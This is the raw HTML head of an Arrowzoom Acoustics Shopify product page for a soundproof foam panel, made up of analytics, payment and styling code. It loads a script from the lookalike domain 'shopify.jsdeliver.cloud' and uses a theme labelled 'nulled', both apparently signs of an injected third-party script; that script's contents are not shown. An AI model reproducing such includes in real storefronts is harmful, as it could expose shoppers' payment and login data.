

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545949249
body_size: 83391
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Arrowzoom™ PRO Series Triangle Pro | Soundproof Foam &amp; Acoustic Foam  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Arrowzoom™ PRO Series Triangle Pro 30% MORE Sound Absorption. Environmentally safe. Color: Black, Blue, Red. Size: 30cm x 30cm x 7cm. Bundle: Bundle:1pc/12pc/24pc. Free Shipping."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243";
      var productId = "6719265144897";
      var productPrice = "34.99";
      var productBrand = "Arrowzoom";
      var productCollection = "Acoustic Foam Panels"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243">
<meta property="og:title" content="Arrowzoom™ PRO Series Triangle Pro | Soundproof Foam &amp; Acoustic Foam">
<meta property="og:type" content="product">
<meta property="og:description" content="Arrowzoom™ PRO Series Triangle Pro 30% MORE Sound Absorption. Environmentally safe. Color: Black, Blue, Red. Size: 30cm x 30cm x 7cm. Bundle: Bundle:1pc/12pc/24pc. Free Shipping."><meta property="og:image" content="http://arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arrowzoom™ PRO Series Triangle Pro | Soundproof Foam &amp; Acoustic Foam">
<meta name="twitter:description" content="Arrowzoom™ PRO Series Triangle Pro 30% MORE Sound Absorption. Environmentally safe. Color: Black, Blue, Red. Size: 30cm x 30cm x 7cm. Bundle: Bundle:1pc/12pc/24pc. Free Shipping.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.com/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"a64279cb-4b09-41fc-aecc-d2598ea5a609-1768970591","pageurl":"arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545949249","u":"6131da830fce","p":"product","rtyp":"product","rid":6719265144897};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?v=88446"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
